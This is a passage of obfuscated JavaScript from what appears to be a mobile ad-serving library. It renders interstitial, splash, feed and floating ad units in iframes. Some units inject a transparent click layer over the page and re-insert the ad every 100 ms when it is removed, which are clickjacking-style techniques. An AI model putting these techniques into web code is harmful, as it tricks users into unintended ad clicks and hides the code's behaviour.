_0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function 